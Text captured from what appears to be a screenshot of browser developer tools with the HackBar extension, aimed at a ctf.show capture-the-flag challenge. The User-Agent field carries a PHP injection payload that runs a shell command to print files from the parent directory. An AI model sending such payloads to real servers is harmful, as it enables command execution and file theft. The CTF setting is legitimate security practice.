 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL http://dfe79008-dd0a-4c9a-b611-59f74e79bab3.challenge.ctf.show:8080/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
U <?php system('tac ../*');?>